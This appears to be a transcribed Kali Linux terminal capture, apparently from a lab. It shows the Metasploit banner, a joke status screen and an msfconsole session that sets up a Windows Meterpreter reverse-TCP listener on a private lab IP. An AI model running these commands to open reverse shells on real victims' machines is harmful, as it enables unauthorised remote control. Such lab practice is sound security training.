 root@kali: /home/kali/Desktop
File Actions Edit View Help
═════════════════════════════════════════════════════════════════════════════
═══
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
Press SPACE BAR to continue
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.128
LHOST ⇒ 192.168.88.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444